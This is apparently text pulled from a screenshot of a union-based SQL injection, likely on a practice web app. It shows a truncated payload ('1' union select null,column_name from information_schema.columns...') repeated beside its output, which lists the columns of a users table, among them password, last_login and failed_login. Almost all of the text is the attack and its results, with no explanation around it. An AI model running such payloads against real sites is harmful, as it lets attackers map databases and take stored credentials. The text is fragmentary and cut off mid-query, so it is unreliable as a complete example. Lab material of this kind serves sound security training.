 ID: 1' union select null,column_name from information_schema.columns where ta
First name: admin
Surname: admin
ID: 1' union select null,column_name from information_schema.columns where ta
First name:
Surname: user_id
ID: 1' union select null,column_name from information_schema.columns where ta
First name:
Surname: first_name
ID: 1' union select null,column_name from information_schema.columns where ta
First name:
Surname: last_name
ID: 1' union select null,column_name from information_schema.columns where ta
First name:
Surname: user
ID: 1' union select null,column_name from information_schema.columns where ta
First name:
Surname: password
ID: 1' union select null,column_name from information_schema.columns where ta
First name:
Surname: avatar
ID: 1' union select null,column_name from information_schema.columns where ta
First name:
Surname: last_login
ID: 1' union select null,column_name from information_schema.columns where ta
First name:
Surname: failed_login